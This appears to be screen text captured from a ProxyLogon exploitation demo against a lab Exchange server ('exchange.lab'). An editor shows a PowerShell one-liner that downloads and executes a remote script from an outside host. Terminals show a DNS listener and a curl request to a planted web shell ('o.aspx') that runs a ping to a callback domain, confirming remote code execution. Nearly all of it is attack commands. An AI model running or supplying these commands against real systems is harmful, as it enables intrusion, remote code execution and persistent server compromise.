 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 powershell IEX (New-Object Net.WebClient)
.DownloadString('https://orange.tw/w/bc.ps1')
Line 1, Column 87 Spaces: 4 PowerShell
orange@z: ~ [55x15]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~$ sudo ./dnslogger
Listening for requests on 0.0.0.0:53
orange@ubuntu: ~ [115x15]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@ubuntu:~/proxylogon$ curl -sk -o /dev/null https://exchange.lab/aspnet_client/o.aspx -d "orange=ping rceeee
eeeeeeeeeeee.exp.tw"